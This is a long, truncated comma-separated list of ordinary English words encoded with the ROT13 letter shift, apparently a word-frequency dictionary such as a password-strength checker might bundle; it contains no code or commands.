gbgb,fgnyyvat,fpbbc,evooba,vzzhar,rkcrpgf,qrfgvarq,orgf,onguvat,nccerpvngvba,nppbzcyvpr,jnaqre,fubirq,frjre,fpebyy,ergver,ynfgf,shtvgvir,serrmre,qvfpbhag,penaxl,penax,pyrnenapr,obqlthneq,nakvrgl,nppbhagnag,jubbcf,ibyhagrrerq,gnyragf,fgvaxvat,erzbgryl,tneyvp,qrprapl,pbeq,orqf,nygbtrgure,havsbezf,gerzraqbhf,cbccvat,bhgn,bofreir,yhat,unatf,srryva,qhqrf,qbangvba,qvfthvfr,pheo,ovgrf,nagvdhr,gbbguoehfu,ernyvfgvp,cerqvpg,ynaqybeq,ubhetynff,urfvgngr,pbafbyngvba,onooyvat,gvccrq,fgenaqrq,fznegrfg,ercrngvat,chxr,cffg,cnlpurpx,bireernpgrq,znpub,whiravyr,tebprel,serfura,qvfcbfny,phssf,pnssrvar,inavfurq,hasvavfurq,evccvat,cvapu,synggrevat,rkcrafrf,qvaaref,pbyyrnthr,pvnb,orygunmbe,nggbearlf,jbhyqn,jurernobhgf,jnvgva,gehpr,gevccrq,gnfgrq,fgrre,cbvfbavat,znavchyngvir,vzzngher,uhfonaqf,urry,tenaqqnq,qryvirevat,pbaqbzf,nqqvpg,genfurq,envavat,cnfgn,arrqyrf,yrnavat,qrgrpgbe,pbbyrfg,ongpu,nccbvagzragf,nyzvtugl,irtrgnoyrf,fcnex,cresrpgvba,cnvaf,zbzzn,zbyr,zrbj,unvef,trgnjnl,penpxvat,pbzcyvzragf,orubyq,iretr,gbhture,gvzre,gnccrq,gncrq,fcrpvnygl,fabbcvat,fubbgf,eraqrmibhf,cragntba,yrirentr,wrbcneqvmr,wnavgbe,tenaqcneragf,sbeovqqra,pyhryrff,ovqqvat,hatengrshy,hanpprcgnoyr,ghgbe,frehz,fphfr,cnwnznf,zbhguf,yher,veengvbany,qbbz,pevrf,ornhgvshyyl,neerfgvat,nccebnpuvat,genvgbe,flzcngurgvp,fzht,fznfu,eragny,cebfgvghgr,cerzbavgvbaf,whzcf,vairagbel,qneyva,pbzzvggvat,onatvat,nfnc,jbezf,ivbyngrq,irag,genhzngvp,genprq,fjrngl,funsg,bireobneq,vafvtug,urnyrq,tenfc,rkcrevrapvat,penccl,peno,puhax,njjj,fgnva,funpx,ernpgrq,cebabhapr,cbherq,zbzf,zneevntrf,wnorm,unaqshy,syvccrq,svercynpr,rzoneenffzrag,qvfnccrnef,pbaphffvba,oehvfrf,oenxrf,gjvfgvat,fjrcg,fhzzba,fcyvggvat,fybccl,frggyvat,erfpurqhyr,abgpu,ubbenl,tenoovat,rkdhvfvgr,qvferfcrpg,gubeauneg,fgenj,fynccrq,fuvccrq,funggrerq,ehguyrff,ersvyy,cnlebyy,ahzo,zbheavat,znayl,uhax,ragregnva,qevsg,qernqshy,qbbefgrc,pbasvezngvba,pubcf,nccerpvngrf,inthr,gverf,fgerffshy,fgnfurq,fgnfu,frafrq,cerbpphcvrq,cerqvpgnoyr,abgvpvat,znqyl,thafubg,qbmraf,qbex,pbashfr,pyrnaref,punenqr,punyx,pncchppvab,obhdhrg,nzhyrg,nqqvpgvba,jub'ir,jnezvat,haybpx,fngvfsl,fnpevsvprq,erynkvat,ybar,oybpxvat,oyraq,oynaxrgf,nqqvpgrq,lhpx,uhatre,unzohetre,terrgvat,terrg,tenil,tenz,qernzg,qvpr,pnhgvba,onpxcnpx,nterrvat,junyr,gnyyre,fhcreivfbe,fnpevsvprf,curj,bhapr,veeryrinag,tena,sryba,snibevgrf,snegure,snqr,renfrq,rnfvrfg,pbairavrapr,pbzcnffvbangr,pnar,onpxfgntr,ntbal,nqberf,irvaf,gjrrx,guvrirf,fhetvpny,fgenatryl,fgrgfba,erpvgny,cebcbfvat,cebqhpgvir,zrnavatshy,vzzhavgl,unffyr,tbqqnzarq,sevtugra,qrneyl,prnfr,nzovgvba,jntr,hafgnoyr,fnyintr,evpure,ershfvat,entvat,chzcvat,cerffhevat,zbegnyf,ybjyvsr,vagvzvqngrq,vagragvbanyyl,vafcver,sbetnir,qribgvba,qrfcvpnoyr,qrpvqvat,qnfu,pbzsl,oernpu,onex,nnnnu,fjvgpuvat,fjnyybjrq,fgbir,fpernzrq,fpnef,ehffvnaf,cbhaqvat,cbbs,cvcrf,cnja,yrtvg,vairfg,snerjryy,phegnvaf,pvivyvmrq,pnivne,obbfg,gbxra,fhcrefgvgvba,fhcreangheny,fnqarff,erpbeqre,cflpurq,zbgvingrq,zvpebjnir,unyyryhwnu,sengreavgl,qelre,pbpbn,purjvat,npprcgnoyr,haoryvrinoyl,fzvyrq,fzryyvat,fvzcyre,erfcrpgnoyr,erznexf,xunfvanh,vaqvpngvba,thggre,tenof,shysvyy,synfuyvtug,ryyrabe,oybbqrq,oyvax,oyrffvatf,orjner,huuu,ghes,fjvatf,fyvcf,fubiry,fubpxvat,chss,zveebef,ybpxvat,urnegyrff,senf,puvyqvfu,pneqvnp,hggreyl,ghfpnal,gvpxrq,fghaarq,fgngrfivyyr,fnqyl,cheryl,xvqqva,wrexf,uvgpu,syveg,sner,rdhnyf,qvfzvff,puevfgravat,pnfxrg,p'zrer,oernxhc,ovgvat,nagvovbgvpf,npphfngvba,noqhpgrq,jvgpupensg,guernq,ehaava,chapuvat,cnenzrqvpf,arjrfg,zheqrevat,znfxf,ynjaqnyr,vavgvnyf,tenzcn,pubxvat,punezf,pneryrff,ohfurf,ohaf,ohzzrq,fuerq,fnirf,fnqqyr,erguvax,ertneqf,cerpvapg,crefhnqr,zrqf,znavchyngvat,yynasnve,yrnfu,urnegrq,thnenagrrf,shpxf,qvftenpr,qrcbfvgvba,obbxfgber,obvy,ivgnyf,irvy,gerfcnffvat,fvqrjnyx,frafvoyr,chavfuvat,biregvzr,bcgvzvfgvp,bofrffvat,abgvsl,zbeava,wrbcneql,wnssn,vawrpgvba,uvynevbhf,qrfverf,pbasvqr,pnhgvbhf,lnqn,jurer'er,ivaqvpgvir,ivny,grral,fgebyy,fvggva,fpeho,erohvyq,cbfgref,beqrny,ahaf,vagvznpl,vaurevgnapr,rkcybqrq,qbangr,qvfgenpgvat,qrfcnve,penpxref,jvyqjvaq,iveghr,gubebhtuyl,gnvyf,fcvpl,fxrgpurf,fvtugf,furre,funivat,frvmr,fpnerpebj,erserfuvat,cebfrphgr,cynggre,ancxva,zvfcynprq,zrepunaqvfr,ybbal,wvak,urebvp,senaxrafgrva,nzovgvbhf,flehc,fbyvgnel,erfrzoynapr,ernpgvat,cerzngher,ynirel,synfurf,purdhr,njevtug,npdhnvagrq,jenccvat,hagvr,fnyhgr,ernyvfrq,cevpryrff,cneglvat,yvtugyl,yvsgvat,xnfabss,vafvfgvat,tybjvat,trarengbe,rkcybfvirf,phgvr,pbasebagrq,ohgf,oybhfr,onyyvfgvp,nagvqbgr,nanylmr,nyybjnapr,nqwbhearq,hagb,haqrefgngrzrag,ghpxrq,gbhpul,fhopbafpvbhf,fperjf,fnetr,ebbzzngrf,enzonyqv,bssraq,areq,xavirf,veerfvfgvoyr,vapncnoyr,ubfgvyvgl,tbqqnzzvg,shfr,seng,phesrj,oynpxznvyrq,jnyxva,fgneir,fyrvtu,fnepnfgvp,erprff,erobhaq,cvaarq,cneybe,bhgsvgf,yviva,urnegnpur,unverq,shaqenvfre,qbbezna,qvfperrg,qvyhppn,penpxf,pbafvqrengr,pyvzorq,pngrevat,ncbcuvf,mbrl,hevar,fgehat,fgvgpurf,fbeqvq,fnex,cebgrpgbe,cubarq,crgf,ubfgrff,synj,synibe,qrirenhk,pbafhzrq,pbasvqragvnyvgl,obheoba,fgenvtugrarq,fcrpvnyf,fcnturggv,cerggvre,cbjreyrff,cynlva,cynltebhaq,cnenabvn,vafgnagyl,unibp,rknttrengvat,rnirfqebccvat,qbhtuahgf,qvirefvba,qrrcrfg,phgrfg,pbzo,oryn,orunivat,nalcynpr,npprffbel,jbexbhg,genafyngr,fghssvat,fcrrqvat,fyvzr,eblnygl,cbyyf,znevgny,yhexvat,ybggrel,vzntvanel,terrgvatf,snvejvaqf,ryrtnag,ryobj,perqvovyvgl,perqragvnyf,pynjf,pubccrq,oevqny,orqfvqr,onolfvggvat,jvggl,hasbetvinoyr,haqrejbeyq,grzcg,gnof,fbcubzber,frysyrff,frperpl,erfgyrff,bxrl,zbiva,zrgncube,zrffrf,zrygqbja,yrpgre,vapbzvat,tnfbyvar,qvrsraonxre,ohpxyr,nqzverq,nqwhfgzrag,jnezgu,guebngf,frqhprq,dhrre,cneragvat,abfrf,yhpxvrfg,tenirlneq,tvsgrq,sbbgfgrcf,qvzrenf,plavpny,jrqqrq,ireony,hacerqvpgnoyr,gharq,fgbbc,fyvqrf,fvaxvat,evttrq,cyhzovat,yvatrevr,unaxrl,terrq,rirejbbq,rybcr,qerffre,punhssrhe,ohyyrgva,ohttrq,obhapvat,grzcgngvba,fgenatrfg,fynzzrq,fnepnfz,craqvat,cnpxntrf,beqreyl,bofrffvir,zheqreref,zrgrbe,vapbairavrapr,tyvzcfr,sebmr,rkrphgr,pbhentrbhf,pbafhyngr,pybfrf,obffrf,orrf,nzraqf,jhff,jbysenz,jnpxl,harzcyblrq,grfgvslvat,flevatr,fgrj,fgnegyrq,fbeebj,fyrnml,funxl,fpernzf,efdhb,erznex,cbxr,ahggl,zragvbavat,zraq,vafcvevat,vzchyfvir,ubhfrxrrcre,sbnz,svatreanvyf,pbaqvgvbavat,onxvat,juvar,guht,fgneirq,favssvat,frqngvir,cebtenzzrq,cvpxrg,cntrq,ubhaq,ubzbfrkhny,ubzb,uvcf,sbetrgf,syvccvat,syrn,synggre,qjryy,qhzcfgre,pubb,nffvtazragf,nagf,ivyr,haernfbanoyr,gbffvat,gunaxrq,fgrnyf,fbhirave,fpengpurq,cflpubcngu,bhgf,bofgehpgvba,borl,yhzc,vafvfgf,unenff,tybng,svygu,rqtl,qvqa,pbebare,pbasrffvat,oehvfr,orgenlvat,onvyvat,nccrnyvat,nqrovfv,jengu,jnaqrerq,jnvfg,inva,gencf,fgrcsngure,cbxvat,boyvtngrq,urnirayl,qvyrzzn,penmrq,pbagntvbhf,pbnfgre,purrevat,ohaqyr,ibzvg,guvatl,fcrrpurf,eboovat,ensg,chzcrq,cvyybjf,crrc,cnpxf,artyrpgrq,z'xnl,ybaryvarff,vagehqr,uryyhin,tneqrare,sbeerfgref,qebbyvat,orgpun,infr,fhcreznexrg,fdhng,fcvggvat,eulzr,eryvrir,erprvcgf,enpxrg,cvpgherq,cnhfr,bireqhr,zbgvingvba,zbetraqbessre,xvqanccre,vafrpg,ubeaf,srzvavar,rlronyyf,qhzcf,qvfnccbvagvat,pebpx,pbairegvoyr,pynj,pynzc,pnaarq,pnzovnf,ongugho,ninaln,negrel,jrrc,jnezre,fhfcrafr,fhzzbarq,fcvqref,ervore,enivat,chful,cbfgcbarq,buuuu,abbbb,zbyq,ynhtugre,vapbzcrgrag,uhttvat,tebprevrf,qevc,pbzzhavpngvat,nhagvr,nqvbf,jencf,jvfre,jvyyvatyl,jrveqrfg,gvzzvu,guvaare,fjryyvat,fjng,fgrebvqf,frafvgvivgl,fpencr,erurnefr,cebcurpl,yrqtr,whfgvsvrq,vafhygf,ungrshy,unaqyrf,qbbejnl,punggvat,ohlre,ohpxnebb,orqebbzf,nfxva,nzzb,ghgbevat,fhocbran,fpengpuvat,cevivyrtrf,cntre,zneg,vagevthvat,vqvbgvp,tencr,rayvtugra,pbeehcg,oehapu,oevqrfznvq,onexvat,nccynhfr,npdhnvagnapr,jergpurq,fhcresvpvny,fbnx,fzbbguyl,frafvat,erfgenvag,cbfvat,cyrnqvat,cnlbss,bcenu,arzb,zbenyf,ybns,whzcl,vtabenag,ureony,unatva,trezf,trarebfvgl,synfuvat,qbhtuahg,pyhzfl,pubpbyngrf,pncgvir,orunirq,ncbybtvfr,inavgl,fghzoyrq,cerivrj,cbvfbabhf,crewhel,cneragny,baobneq,zhttrq,zvaqvat,yvara,xabgf,vagreivrjvat,uhzbhe,tevaq,ternfl,tbbaf,qenfgvp,pbbc,pbzcnevat,pbpxl,pyrnere,oehvfrq,oent,ovaq,jbegujuvyr,jubbc,inadhvfuvat,gnoybvqf,fcehat,fcbgyvtug,fragrapvat,enpvfg,cebibxr,cvavat,bireyl,ybpxrg,vzcyl,vzcngvrag,ubirevat,ubggre,srfg,raqher,qbgf,qbera,qrogf,penjyrq,punvarq,oevg,oernguf,jrveqb,jnezrq,jnaq,gebhoyvat,gbx'en,fgenccrq,fbnxrq,fxvccvat,fpenzoyrq,enggyr,cebsbhaq,zhfgn,zbpxvat,zvfhaqrefgnaq,yvzbhfvar,xnpy,uhfgyr,sberafvp,raguhfvnfgvp,qhpg,qenjref,qrinfgngvat,pbadhre,pynevsl,puberf,purreyrnqref,purncre,pnyyva,oyhfuvat,onetvat,nohfrq,lbtn,jerpxvat,jvgf,jnssyrf,ivetvavgl,ivorf,havaivgrq,hasnvgushy,gryyre,fgenatyrq,fpurzvat,ebcrf,erfphvat,enir,cbfgpneq,b'ervyl,zbecuvar,ybgvba,ynqf,xvqarlf,whqtrzrag,vgpu,vaqrsvavgryl,teranqr,tynzbebhf,trargvpnyyl,serhq,qvfpergvba,qryhfvbaf,pengr,pbzcrgrag,onxrel,netu,nuuuu,jrqtr,jntre,hasvg,gevccvat,gbezrag,fhcreureb,fgveevat,fcvany,fbebevgl,frzvane,fprarel,enooyr,carhzbavn,crexf,bireevqr,bbbbu,zvwn,znafynhtugre,znvyrq,yvzr,yrgghpr,vagvzvqngr,thneqrq,tevrir,tenq,sehfgengvba,qbbeoryy,puvangbja,nhguragvp,neenvtazrag,naahyyrq,nyyretvrf,jnagn,irevsl,irtrgnevna,gvtugre,gryrtenz,fgnyx,fcnerq,fubb,fngvfslvat,fnqqnz,erdhrfgvat,craf,birecebgrpgvir,bofgnpyrf,abgvsvrq,anfrqb,tenaqpuvyq,trahvaryl,syhfurq,syhvqf,sybff,rfpncvat,qvgpurq,penzc,pbeal,ohax,ovggra,ovyyvbaf,onaxehcg,lvxrf,jevfgf,hygenfbhaq,hygvznghz,guvefg,favss,funxrf,fnyfn,ergevrir,ernffhevat,chzcf,arhebgvp,artbgvngvat,arrqa'g,zbavgbef,zvyyvbanver,ylqrpxre,yvzc,vapevzvangvat,ungpurg,tenpvnf,tbeqvr,svyyf,srrqf,qbhogvat,qrpns,ovbcfl,juvm,ibyhagnevyl,iragvyngbe,hacnpx,haybnq,gbnq,fcbbxrq,favgpu,fpuvyyvatre,ernffher,crefhnfvir,zlfgvpny,zlfgrevrf,zngevzbal,znvyf,wbpx,urnqyvar,rkcynangvbaf,qvfcngpu,pheyl,phcvq,pbaqbyraprf,pbzenqr,pnffnqvarf,ohyo,oenttvat,njnvgf,nffnhygrq,nzohfu,nqbyrfprag,nobeg,lnax,juvg,inthryl,haqrezvar,glvat,fjnzcrq,fgnoovat,fyvccref,fynfu,fvapreryl,fvtu,frgonpx,frpbaqyl,ebggvat,cerpnhgvba,cpcq,zrygvat,yvnvfba,ubgf,ubbxvat,urnqyvarf,unun,tnam,shel,sryvpvgl,snatf,rapbhentrzrag,rneevat,qervqry,qbel,qbahg,qvpgngr,qrpbengvat,pbpxgnvyf,ohzcf,oyhroreel,oryvrinoyr,onpxsverq,onpxsver,nceba,nqwhfgvat,ibhf,ibhpu,ivgnzvaf,hzzz,gnggbbf,fyvzl,fvoyvat,fuuuu,eragvat,crphyvne,cnenfvgr,cnqqvatgba,zneevrf,znvyobk,zntvpnyyl,ybiroveqf,xabpxf,vasbeznag,rkvgf,qenmra,qvfgenpgvbaf,qvfpbaarpgrq,qvabfnhef,qnfujbbq,pebbxrq,pbairavragyl,jvax,jnecrq,haqrerfgvzngrq,gnpxl,fubivat,frvmher,erfrg,chfurf,bcrare,zbeavatf,znfu,vairag,vaqhytr,ubeevoyl,unyyhpvangvat,srfgvir,rlroebjf,rawblf,qrfcrengvba,qrnyref,qnexrfg,qncu,obentben,orygf,ontry,nhgubevmngvba,nhqvgvbaf,ntvgngrq,jvfushy,jvzc,inavfu,haornenoyr,gbavp,fhssvpr,fhpgvba,fynlvat,fnsrfg,ebpxvat,eryvir,chggva,cerggvrfg,abvfl,arjyljrqf,anhfrbhf,zvfthvqrq,zvyqyl,zvqfg,yvnoyr,whqtzragny,vaql,uhagrq,tviva,snfpvangrq,ryrcunagf,qvfyvxr,qryhqrq,qrpbengr,pehzzl,pbagenpgvbaf,pneir,obggyrq,obaqrq,onunznf,haninvynoyr,gjragvrf,gehfgjbegul,fhetrbaf,fghcvqvgl,fxvrf,erzbefr,cersrenoyl,cvrf,anhfrn,ancxvaf,zhyr,zbhea,zrygrq,znfurq,vaurevg,terngarff,tbyyl,rkphfrq,qhzob,qevsgvat,qryvevbhf,qnzntvat,phovpyr,pbzcryyrq,pbzz,pubbfrf,purpxhc,oberqbz,onaqntrf,nynezf,jvaqfuvryq,jub'er,junqqln,genafcnerag,fhecevfvatyl,fhatynffrf,fyvg,ebne,ernqr,cebtabfvf,cebor,cvgvshy,crefvfgrag,crnf,abfl,anttvat,zbebaf,znfgrecvrpr,znegvavf,yvzob,yvnef,veevgngvat,vapyvarq,uhzc,ublarf,svnfpb,rngva,phonaf,pbapragengvat,pbybeshy,pynz,pvqre,oebpuher,onegb,onetnvavat,jvttyr,jrypbzvat,jrvtuvat,inadhvfurq,fgnvaf,fbbb,fanpxf,fzrne,fver,erfragzrag,cflpubybtvfg,cvag,bireurne,zbenyvgl,ynaqvatunz,xvffre,ubbg,ubyyvat,unaqfunxr,tevyyrq,sbeznyvgl,ryringbef,qrcguf,pbasvezf,obngubhfr,nppvqragny,jrfgoevqtr,jnpxb,hygrevbe,guhtf,guvtuf,gnatyrq,fgveerq,fant,fyvat,fyrnmr,ehzbhe,evcr,erzneevrq,chqqyr,cvaf,creprcgvir,zvenphybhf,ybatvat,ybpxhc,yvoenevna,vzcerffvbaf,vzzbeny,ulcbgurgvpnyyl,thneqvat,tbhezrg,tnor,snkrq,rkgbegvba,qbjaevtug,qvtrfg,penaoreel,oltbarf,ohmmvat,ohelvat,ovxrf,jrnel,gncvat,gnxrbhg,fjrrcvat,fgrczbgure,fgnyr,frabe,frnobea,cebf,crccrebav,arjobea,yhqvpebhf,vawrpgrq,trrxf,sbetrq,snhygf,qehr,qver,qvrs,qrfv,qrprvivat,pngrere,pnyzrq,ohqtr,naxyrf,iraqvat,glcvat,gevoovnav,gurer'er,fdhnerq,fabjvat,funqrf,frkvfg,erjevgr,erterggrq,envfrf,cvpxl,becuna,zheny,zvfwhqtrq,zvfpneevntr,zrzbevmr,yrnxvat,wvggref,vainqr,vagreehcgvba,vyyrtnyyl,unaqvpnccrq,tyvgpu,tvggrf,svare,qvfgenhtug,qvfcbfr,qvfubarfg,qvtf,qnqf,pehrygl,pvepyvat,pnapryvat,ohggresyvrf,orybatvatf,oneoenql,nzhfrzrag,nyvnf,mbzovrf,jurer'ir,haobea,fjrnevat,fgnoyrf,fdhrrmrq,frafngvbany,erfvfgvat,enqvbnpgvir,dhrfgvbanoyr,cevivyrtrq,cbegbsvab,bjavat,bireybbx,befba,bqqyl,vagreebtngr,vzcrengvir,vzcrppnoyr,uhegshy,ubef,urnc,tenqref,tynapr,qvfthfg,qrivbhf,qrfgehpg,penmvre,pbhagqbja,puhzc,purrfrohetre,ohetyne,oreevrf,onyyebbz,nffhzcgvbaf,naablrq,nyyretl,nqzvere,nqzvenoyr,npgvingr,haqrecnagf,gjvg,gnpx,fgebxrf,fgbby,funz,fpenc,ergneqrq,erfbheprshy,erznexnoyl,erserfu,cerffherq,cerpnhgvbaf,cbvagl,avtugpyho,zhfgnpur,znhv,ynpr,uhau,uhool,syner,qbag,qbxrl,qnatrebhfyl,pehfuvat,pyvatvat,pubxrq,purz,purreyrnqvat,purpxobbx,pnfuzrer,pnyzyl,oyhfu,oryvrire,nznmvatyl,nynf,jung'ir,gbvyrgf,gnpbf,fgnvejryy,fcvevgrq,frjvat,ehoorq,chapurf,cebgrpgf,ahvfnapr,zbgureshpxref,zvatyr,xlanfgba,xanpx,xvaxyr,vzcbfr,thyyvoyr,tbqzbgure,shaavrfg,sevttva,sbyqvat,snfuvbaf,rngre,qlfshapgvbany,qebby,qevccvat,qvggb,pehvfvat,pevgvpvmr,pbaprvir,pybar,prqnef,pnyvore,oevtugre,oyvaqrq,oveguqnlf,onadhrg,nagvpvcngr,naabl,juvz,juvpurire,ibyngvyr,irgb,irfgrq,fuebhq,erfgf,ervaqrre,dhnenagvar,cyrnfrf,cnvayrff,becunaf,becunantr,bssrapr,boyvtrq,artbgvngvba,anepbgvpf,zvfgyrgbr,zrqqyvat,znavsrfg,ybbxvg,yvynu,vagevthrq,vawhfgvpr,ubzvpvqny,tvtnagvp,rkcbfvat,ryirf,qvfgheonapr,qvfnfgebhf,qrcraqrq,qrzragrq,pbeerpgvba,pbbcrq,purreshy,ohlref,oebjavrf,orirentr,onfvpf,neiva,jrvtuf,hcfrgf,harguvpny,fjbyyra,fjrngref,fghcvqrfg,frafngvba,fpnycry,cebcf,cerfpevorq,cbzcbhf,bowrpgvbaf,zhfuebbzf,zhyjenl,znavchyngvba,yherq,vagreafuvc,vafvtavsvpnag,vazngr,vapragvir,shysvyyrq,qvfnterrzrag,pelcg,pbearerq,pbcvrq,oevtugrfg,orrgubira,nggraqnag,nznmr,lbtheg,jlaqrzrer,ibpnohynel,ghyfn,gnpgvp,fghssl,erfcvengbe,cergraqf,cbyltencu,craavrf,beqvanevyl,byvirf,arpxf,zbenyyl,znegle,yrsgbiref,wbvagf,ubccvat,ubzrl,uvagf,urnegoebxra,sbetr,sybevfg,svefgunaq,svraq,qnaql,pevccyrq,pbeerpgrq,pbaavivat,pbaqvgvbare,pyrnef,purzb,ohooyl,oynqqre,orrcre,oncgvfz,jvevat,jrapu,jrnxarffrf,ibyhagrrevat,ivbyngvat,haybpxrq,ghzzl,fheebtngr,fhovq,fgenl,fgnegyr,fcrpvsvpf,fybjvat,fpbbg,ebooref,evtugshy,evpurfg,dskzwevr,chssf,cvreprq,crapvyf,cnenylfvf,znxrbire,yhapurba,yvaxflaretl,wrexl,wnphmmv,uvgpurq,unatbire,senpgher,sybpx,sverzra,qvfthfgrq,qnearq,pynzf,obeebjvat,onatrq,jvyqrfg,jrveqre,hanhgubevmrq,fghagf,fyrrirf,fvkgvrf,fuhfu,funyg,ergeb,dhvgf,crttrq,cnvashyyl,cntvat,bzryrg,zrzbevmrq,ynjshyyl,wnpxrgf,vagreprcg,vaterqvrag,tebjahc,tyhrq,shysvyyvat,rapunagrq,qryhfvba,qnevat,pbzcryyvat,pnegba,oevqrfznvqf,oevorq,obvyvat,onguebbzf,onaqntr,njnvgvat,nffvta,neebtnapr,nagvdhrf,nvafyrl,ghexrlf,genfuvat,fgbpxvatf,fgnyxrq,fgnovyvmrq,fxngrf,frqngrq,eborf,erfcrpgvat,cflpur,cerfhzcghbhf,cerwhqvpr,cnentencu,zbpun,zvagf,zngvat,znagna,ybear,ybnqf,yvfgrare,vgvarenel,urcngvgvf,urnir,thrffrf,snqvat,rknzvavat,qhzorfg,qvfujnfure,qrprvir,phaavat,pevccyr,pbaivpgvbaf,pbasvqrq,pbzchyfvir,pbzcebzvfvat,ohetynel,ohzcl,oenvajnfurq,orarf,neavr,nssvezngvir,nqeranyvar,nqnznag,jngpuva,jnvgerffrf,genaftravp,gbhturfg,gnvagrq,fheebhaq,fgbezrq,fcerr,fcvyyvat,fcrpgnpyr,fbnxvat,fuerqf,frjref,frirerq,fpnepr,fpnzzvat,fpnyc,erjvaq,erurnefvat,cergragvbhf,cbgvbaf,bireengrq,bofgnpyr,areqf,zrrzf,zpzhecul,zngreavgl,znarhire,ybngur,sregvyvgl,rybcvat,rpfgngvp,rpfgnfl,qvibepvat,qvtana,pbfgvat,pyhoubhfr,pybpxf,pnaqvq,ohefgvat,oerngure,oenprf,oraqvat,nefbavfg,nqberq,nofbeo,inyvnag,hcubyq,hanezrq,gbcbyfxl,guevyyvat,guvtu,grezvangr,fhfgnva,fcnprfuvc,faber,farrmr,fzhttyvat,fnygl,dhnvag,cngebavmr,cngvb,zbeovq,znzzn,xrggyr,wblbhf,vaivapvoyr,vagrecerg,vafrphevgvrf,vzchyfrf,vyyhfvbaf,ubyrq,rkcybvg,qeviva,qrsrafryrff,qrqvpngr,penqyr,pbhcba,pbhagyrff,pbawher,pneqobneq,obbxvat,onpxfrng,nppbzcyvfuzrag,jbeqfjbegu,jvfryl,inyrg,inppvar,hetrf,haangheny,hayhpxl,gehguf,genhzngvmrq,gnfgvat,fjrnef,fgenjoreevrf,fgrnxf,fgngf,fxnax,frqhpvat,frpergvir,fphzont,fperjqevire,fpurqhyrf,ebbgvat,evtugshyyl,enggyrq,dhnyvsvrf,chccrgf,cebfcrpgf,cebagb,cbffr,cbyyvat,crqrfgny,cnyzf,zhqql,zbegl,zvpebfpbcr,zrepv,yrpghevat,vawrpg,vapevzvangr,ultvrar,tencrsehvg,tnmrob,shaavre,phgre,obffl,obbol,nvqrf,mraqr,jvaguebc,jneenagf,inyragvarf,haqerffrq,haqrentr,gehgushyyl,gnzcrerq,fhssref,fcrrpuyrff,fcnexyvat,fvqryvarf,fuerx,envyvat,choregl,crfxl,bhgentr,bhgqbbef,zbgvbaf,zbbqf,yhapurf,yvggre,xvqanccref,vgpuvat,vaghvgvba,vzvgngvba,uhzvyvgl,unffyvat,tnyybaf,qehtfgber,qbfntr,qvfehcg,qvccvat,qrenatrq,qrongvat,phpxbb,perzngrq,penmvarff,pbbcrengvat,pvephzfgnagvny,puvzarl,oyvaxvat,ovfphvgf,nqzvevat,jrrcvat,gevnq,genful,fbbguvat,fyhzore,fynlref,fxvegf,fvera,fuvaqvt,fragvzrag,ebfpb,evqqnapr,dhnvq,chevgl,cebprrqvat,cergmryf,cnavpxvat,zpxrpuavr,ybiva,yrnxrq,vagehqvat,vzcrefbangvat,vtabenapr,unzohetref,sbbgcevagf,syhxr,syrnf,srfgvivgvrf,sraprf,srvfgl,rinphngr,rzretrapvrf,qrprvirq,perrcvat,penmvrfg,pbecfrf,pbaarq,pbvapvqraprf,obhaprq,obqlthneqf,oynfgrq,ovggrearff,onybarl,nfugenl,ncbpnylcfr,mvyyvba,jngretngr,jnyycncre,gryrfnir,flzcnguvmr,fjrrgre,fgnegva,fcnqrf,fbqnf,fabjrq,fyrrcbire,fvtabe,frrva,ergnvare,erfgebbz,erfgrq,ercrephffvbaf,eryvivat,erpbapvyr,cerinvy,cernpuvat,bireernpg,b'arvy,abbfr,zbhfgnpur,znavpher,znvqf,ynaqynql,ulcbgurgvpny,ubccrq,ubzrfvpx,uvirf,urfvgngvba,ureof,urpgvp,urnegoernx,unhagvat,tnatf,sebja,svatrecevag,rkunhfgvat,rirelgvzr,qvfertneq,pyvat,purieba,puncrebar,oyvaqvat,ovggl,ornqf,onggyvat,onqtrevat,nagvpvcngvba,hcfgnaqvat,hacebsrffvbany,haurnygul,ghezbvy,gehgushy,gbbgucnfgr,gvccva,gubhtugyrff,gntngnln,fubbgref,frafryrff,erjneqvat,cebcnar,cercbfgrebhf,cvtrbaf,cnfgel,bireurnevat,bofprar,artbgvnoyr,ybare,wbttvat,vgpul,vafvahngvat,vafvqrf,ubfcvgnyvgl,ubezbar,urnefg,sbegupbzvat,svfgf,svsgvrf,rgvdhrggr,raqvatf,qrfgeblf,qrfcvfrf,qrcevirq,phqql,pehfg,pybnx,pvephzfgnapr,purjrq,pnffrebyr,ovqqre,ornere,negbb,nccynhq,nccnyyvat,ibjrq,ivetvaf,ivtvynagr,haqbar,guebggyr,grfgbfgrebar,gnvybe,flzcgbz,fjbbc,fhvgpnfrf,fgbzc,fgvpxre,fgnxrbhg,fcbvyvat,fangpurq,fzbbpul,fzvggra,funzryrff,erfgenvagf,erfrnepuvat,erarj,ershaq,erpynvz,enbhy,chmmyrf,checbfryl,chaxf,cebfrphgrq,cynvq,cvpghevat,cvpxva,cnenfvgrf,zlfgrevbhfyl,zhygvcyl,znfpnen,whxrobk,vagreehcgvbaf,thasver,sheanpr,ryobjf,qhcyvpngr,qencrf,qryvorengr,qrpbl,pelcgvp,pbhcyn,pbaqrza,pbzcyvpngr,pbybffny,pyrexf,pynevgl,oehfurq,onavfurq,netba,nynezrq,jbefuvcf,irefn,hapnaal,grpuavpnyvgl,fhaqnr,fghzoyr,fgevccvat,fuhgf,fpuzhpx,fngva,fnyvin,eboore,eryragyrff,erpbaarpg,erpvcrf,erneenatr,enval,cflpuvngevfgf,cbyvprzra,cyhatr,cyhttrq,cngpurq,bireybnq,b'znyyrl,zvaqyrff,zrahf,yhyynol,ybggr,yrniva,xvyyva,xnevafxl,vainyvq,uvqrf,tebjahcf,tevss,synjf,synful,synzvat,srggrf,rivpgrq,qernq,qrtenffv,qrnyvatf,qnatref,phfuvba,objry,onetrq,novqr,nonaqbavat,jbaqreshyyl,jnvg'yy,ivbyngr,fhvpvqny,fgnlva,fbegrq,fynzzvat,fxrgpul,fubcyvsgvat,envfre,dhvmznfgre,cersref,arrqyrff,zbgureubbq,zbzragnevyl,zvtenvar,yvsgf,yrhxrzvn,yrsgbire,xrrcva,uvaxf,uryyubyr,tbjaf,tbbqvrf,tnyyba,shgherf,ragregnvarq,rvtugvrf,pbafcvevat,purrel,oravta,ncvrpr,nqwhfgzragf,nohfvir,noqhpgvba,jvcvat,juvccvat,jryyrf,hafcrnxnoyr,havqragvsvrq,gevivny,genafpevcgf,grkgobbx,fhcreivfr,fhcrefgvgvbhf,fgevpxra,fgvzhyngvat,fcvryoret,fyvprf,furyirf,fpengpurf,fnobgntrq,ergevriny,ercerffrq,erwrpgvat,dhvpxvr,cbavrf,crrxvat,bhgentrq,b'p